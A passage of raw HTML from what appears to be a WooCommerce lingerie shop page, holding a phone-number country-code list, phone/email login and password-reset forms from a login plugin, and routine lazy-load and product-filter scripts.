class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1353373047" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1353373047"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="cc87fd606ffed313fd34ac7ad75e82d2"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/clb-0205_06/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="8247825de6" /><input type="hidden" name="_wp_http_referer" value="/clb-0205_06/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="a2438f4c9bbd4ce3940d334b0496b2b3"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/clb-0205_06/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="8247825de6" /><input type="hidden" name="_wp_http_referer" value="/clb-0205_06/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
